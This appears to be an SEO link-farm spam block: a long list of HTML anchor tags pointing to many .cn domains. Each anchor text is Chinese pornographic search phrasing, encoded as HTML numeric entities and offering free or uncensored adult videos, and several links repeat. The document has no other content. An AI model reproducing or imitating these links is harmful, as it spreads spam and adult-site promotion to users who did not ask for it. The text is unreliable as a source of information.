<a href="http://bzdhhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ovkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gkha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://golive2.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xm139.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ufaz.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lcjzlw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;4&#x533A;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://xgivf.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://notwhy.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://nd32.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fortwo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smsplus.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://czrfdj.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://autohulu.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;a&#x7247;&#x770B;</a>|
<a href="http://jak157.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jtvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://51zcgs.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://dh323.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xgivf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wenyaruanjian.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpsac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xitouyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taixin88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://walz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hctesting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://netside.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://cooread.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://thgz.com.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://youa47.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3116.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icob.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boslun168.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://678by.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tricosources.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E30;&#x6EE1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cuolv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://nhqi.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://mengpie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://elid.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x5348;&#x591C;&#x5C04;&#x7CBE;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://0cie.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://drqzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jnycf.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://hjfoods.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://vgik.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://wee-world.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://au9jh23z.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnycf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://backpackers.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://51plan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://17lai.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mscpc.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://0731seo.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://abvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xiangan88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lbso.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x2174;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://xtold.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sbkh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://idevent.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://haonianhuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://tdcrm.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://xiangz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://kuaipai.net.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://muyejixie.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmhcpg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
